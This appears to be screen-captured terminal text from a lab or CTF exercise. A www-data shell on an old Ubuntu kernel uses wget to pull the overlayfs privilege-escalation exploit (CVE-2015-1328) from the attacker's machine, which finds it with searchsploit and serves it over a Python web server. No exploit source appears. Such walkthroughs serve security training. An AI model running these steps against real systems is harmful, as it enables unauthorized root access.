 Apps Places Mar 16 11:19 AM 3% 23% 0% ↑0.0 kB ↓0.0 kB 88%
C
anonymous@anonymous: ~/Desktop
lrwxrwxrwx 1 root root 33 Sep 2 2020 initrd.img -> boot/initrd.img-3.13.0-32-generic
drwxr-xr-x 21 root root 4096 Sep 2 2020 lib
drwxr-xr-x 2 root root 4096 Sep 2 2020 lib64
drwx------ 2 root root 16384 Sep 2 2020 lost+found
drwxr-xr-x 4 root root 4096 Sep 2 2020 media
drwxr-xr-x 2 root root 4096 Apr 10 2014 mnt
drwxr-xr-x 2 root root 4096 Sep 2 2020 opt
dr-xr-xr-x 107 root root 0 Mar 15 21:39 proc
drwx------ 2 root root 4096 Sep 2 2020 root
drwxr-xr-x 17 root root 560 Mar 15 21:40 run
drwxr-xr-x 2 root root 4096 Sep 2 2020 sbin
drwxr-xr-x 2 root root 4096 Jul 22 2014 srv
dr-xr-xr-x 13 root root 0 Mar 15 21:39 sys
drwxrwxrwt 4 root root 4096 Mar 15 22:17 tmp
drwxr-xr-x 10 root root 4096 Sep 2 2020 usr
drwxr-xr-x 12 root root 4096 Sep 2 2020 var
lrwxrwxrwx 1 root root 30 Sep 2 2020 vmlinuz -> boot/vmlinuz-3.13.0-32-generic
www-data@ubuntu:/$ uname -a
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
www-data@ubuntu:/$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget http://10.17.15.90/37292.c
wget http://10.17.15.90/37292.c
--2025-03-15 22:48:45-- http://10.17.15.90/37292.c
Connecting to 10.17.15.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
0K .... 100% 1.00G=0s
2025-03-15 22:48:45 (1.00 GB/s) - '37292.c' saved [4968/4968]
www-data@ubuntu:/tmp$ ls -la
ls -la
total 24
drwxrwxrwt 4 root root 4096 Mar 15 22:48 .
drwxr-xr-x 22 root root 4096 Sep 2 2020 ..
drwxrwxrwt 2 root root 4096 Mar 15 21:40 .ICE-unix
drwxrwxrwt 2 root root 4096 Mar 15 21:40 .X11-unix
-rw-r--r-- 1 www-data www-data 4968 Mar 15 22:47 37292.c
www-data@ubuntu:/tmp$ gcc 37292.c -o exploit
gcc 37292.c -o exploit
gcc: error trying to exec 'cc1': execvp: No such file or directory
www-data@ubuntu:/tmp$ echo $PATH
echo $PATH
/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin:.
www-data@ubuntu:/tmp$
anonymous@anonymous: ~/Desktop
anonymous@anonymous: ~/D... anonymous@anonymous: ~/D... anonymous@anonymous: ~/D...
┌──(anonymous㉿anonymous)-[~/Desktop]
└─$ searchsploit -s ubuntu 3.13
Exploit Title | Path
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayf | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayf | linux/local/37293.txt
Linux Kernel 3.13/3.14 (Ubuntu) - 'splice()' System Call Local Denial o | linux/dos/36743.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - 'CONFIG_X86_X32=y' | linux_x86-64/local/31347.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - 'CONFIG_X86_X32' Arbitrary W | linux/local/31346.c
Shellcodes: No Results
┌──(anonymous㉿anonymous)-[~/Desktop]
└─$ searchsploit -m 37292
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escal
ation
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
Codes: CVE-2015-1328
Verified: True
File Type: C source, ASCII text, with very long lines (466)
Copied to: /home/anonymous/Desktop/37292.c
┌──(anonymous㉿anonymous)-[~/Desktop]
└─$ ls -la
total 20
drwxr-xr-x 2 anonymous anonymous 4096 Mar 16 11:17 .
drwx------ 41 anonymous anonymous 4096 Mar 14 22:21 ..
-rw-r--r-- 1 anonymous anonymous 4968 Mar 16 11:17 37292.c
-rw-rw-r-- 1 anonymous anonymous 74 Aug 21 2019 .info.txt
┌──(anonymous㉿anonymous)-[~/Desktop]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.243.77 - - [16/Mar/2025 11:18:46] "GET /37292.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(anonymous㉿anonymous)-[~/Desktop]
└─$